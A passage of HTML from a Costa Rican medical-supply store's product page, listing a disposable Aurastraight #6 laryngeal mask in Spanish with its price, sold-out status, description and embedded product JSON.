          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20546462613755__main"
          data-section="template--20546462613755__main"
          data-url="/products/masc-laringea-ambu-descartable-aurastraight-6-100-kg"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Mascarilla Laríngea Descartable Aurastraight #6
                  </h1>
                  <a href="/products/masc-laringea-ambu-descartable-aurastraight-6-100-kg" class="product__title">
                    <h2 class="h1">
                      Mascarilla Laríngea Descartable Aurastraight #6
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Calificación</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20546462613755__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20546462613755__main
 price--large price--sold-out  price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 6.500,00</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 6.500,00</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20546462613755__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46934950117627">
                    
<input type="hidden" name="product-id" value="7978681073915" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--20546462613755__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20546462613755__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20546462613755__main"
        class="select__select"
        form="product-form-template--20546462613755__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46934950117627"
          >Default Title - ₡ 6.500,00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--20546462613755__main,
  #SectionAtcBtn-template--20546462613755__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20546462613755__main"
      class="product-form main-product-form"
      data-section="template--20546462613755__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20546462613755__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20546462613755__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46934950117627"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20546462613755__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agotado
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7978681073915" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></product-form><link href="//todomedicacr.com/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411763766626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46934950117627"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todomedicacr.com/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861763766626" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 4.5rem;">
                    <p><!--StartFragment --></p>
<p><span class="cf0">Mascarilla Laríngea Descartable </span><span class="cf0">Aurastraight</span><span class="cf0"> #6 </span><span class="cf1">🩺✨</span></p>
<p> </p>
<p><span class="cf0">La mascarilla laríngea </span><span class="cf0">Aurastraight</span><span class="cf0"> #6 es un dispositivo médico esencial para mantener abiertas las vías respiratorias durante la anestesia o cuando el paciente está inconsciente.</span></p>
<p> </p>
<p><span class="cf1">🔹</span><span class="cf0"> Uso profesional:</span></p>
<p><span class="cf0">Utilizada frecuentemente por anestesiólogos para administrar oxígeno o anestésicos por inhalación durante cirugías. También es clave en emergencias, empleada por paramédicos y técnicos médicos para manejar la vía aérea en pacientes inconscientes.</span></p>
<p> </p>
<p><span class="cf1">🔹</span><span class="cf0"> Diseño exclusivo:</span></p>
<p><span class="cf0">Fabricada en una sola pieza, sin protuberancias ni salientes en el tubo o manguito, lo que reduce el riesgo de dañar las paredes de la vía aérea y garantiza mayor seguridad y comodidad.</span></p>
<p> </p>
<p><span class="cf1">🔹</span><span class="cf0"> Características técnicas:</span></p>
<p><span class="cf2">• Tubo de v</span><span class="cf0">ía aérea conectado a una máscara elíptica con manguito.</span></p>
<p><span class="cf2">• Se inserta por la boca y se posiciona sobre la tr</span><span class="cf0">áquea.</span></p>
<p><span class="cf2">• Forma un sello herm</span><span class="cf0">ético en la parte superior de la glotis, sin atravesarla (a diferencia de los tubos traqueales).</span></p>
<p><span class="cf2">• Talla #6, indicada para pacientes hasta 100 kg.</span></p>
<p> </p>
<p><span class="cf1">✅</span><span class="cf0"> Ventajas:</span></p>
<p><span class="cf2">• Control seguro y efectivo de la v</span><span class="cf0">ía aérea.</span></p>
<p><span class="cf2">• Materiales de alta calidad y dise</span><span class="cf0">ño ergonómico.</span></p>
<p><span class="cf2">• Ideal para uso quir</span><span class="cf0">úrgico y prehospitalario.</span></p>
<p> </p>
<p><span class="cf0">Este dispositivo médico ofrece una experiencia de usuario mejorada, con máxima comodidad y seguridad comprobada. </span><span class="cf1">👩⚕️👨⚕️</span><span class="cf0"> Perfecto para profesionales exigentes que buscan la excelencia en el cuidado del paciente.</span></p>
<p><!--EndFragment --><br></p>
                  </div><div id="shopify-block-AQmhoNFVLY0d0WlBkY__uploadly_file_upload_app_block_tFqeH7" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://todomedicacr.com"
      data-photouploadapp-product-json="{&quot;id&quot;:7978681073915,&quot;title&quot;:&quot;Mascarilla Laríngea Descartable Aurastraight #6&quot;,&quot;handle&quot;:&quot;masc-laringea-ambu-descartable-aurastraight-6-100-kg&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eMascarilla Laríngea Descartable \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAurastraight\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e #6 \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🩺✨\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa mascarilla laríngea \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAurastraight\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e #6 es un dispositivo médico esencial para mantener abiertas las vías respiratorias durante la anestesia o cuando el paciente está inconsciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Uso profesional:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUtilizada frecuentemente por anestesiólogos para administrar oxígeno o anestésicos por inhalación durante cirugías. También es clave en emergencias, empleada por paramédicos y técnicos médicos para manejar la vía aérea en pacientes inconscientes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Diseño exclusivo:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eFabricada en una sola pieza, sin protuberancias ni salientes en el tubo o manguito, lo que reduce el riesgo de dañar las paredes de la vía aérea y garantiza mayor seguridad y comodidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Tubo de v\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eía aérea conectado a una máscara elíptica con manguito.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Se inserta por la boca y se posiciona sobre la tr\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eáquea.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Forma un sello herm\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eético en la parte superior de la glotis, sin atravesarla (a diferencia de los tubos traqueales).\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Talla #6, indicada para pacientes hasta 100 kg.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e✅\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Ventajas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Control seguro y efectivo de la v\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eía aérea.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Materiales de alta calidad y dise\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eño ergonómico.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e• Ideal para uso quir\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eúrgico y prehospitalario.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eEste dispositivo médico ofrece una experiencia de usuario mejorada, con máxima comodidad y seguridad comprobada. \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e👩⚕️👨⚕️\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Perfecto para profesionales exigentes que buscan la excelencia en el cuidado del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2022-11-15T14:38:31-06:00&quot;,&quot;created_at&quot;:&quot;2022-11-15T14:38:31-06:00&quot;,&quot;vendor&quot;:&quot;Yire Medica HP.S.A&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;Ambu&quot;],&quot;price&quot;:650000,&quot;price_min&quot;:650000,&quot;price_max&quot;:650000,&quot;available&quot;:false,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46934950117627,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;324600000&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Mascarilla Laríngea Descartable Aurastraight #6&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:650000,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&quot;],&quot;featured_image&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:39939322544379,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eMascarilla Laríngea Descartable \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAurastraight\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e #6 \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e🩺✨\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa mascarilla laríngea \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAurastraight\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e #6 es un dispositivo médico esencial para mantener abiertas las vías respiratorias durante la anestesia o cuando el paciente está inconsciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan 